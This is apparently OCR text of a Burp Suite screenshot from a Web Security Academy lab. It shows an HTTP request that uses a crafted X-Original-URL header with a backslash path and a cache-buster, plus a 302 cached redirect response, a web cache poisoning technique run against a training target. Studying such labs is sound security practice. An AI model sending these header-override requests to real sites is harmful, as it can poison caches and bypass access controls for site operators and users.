 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://0a790006046af379c07798f1002c009d.wel
Request
Pretty Raw Hex Hackvertor \n
1 GET /setlang/es?cb=1234 HTTP/1.1
2 Host: 0a790006046af379c07798f1002c009d.web-security-academy.net
3 Cookie: session=2SOKY4bpQJnL9Sy57Qe0eXpXkMLIbbUl; lang=en
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a790006046af379c07798f1002c009d.web-security-academy.net/?localized=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-URL: /setlang\es
16 Connection: close
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /setlang/es?cb=1234
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 0
8
9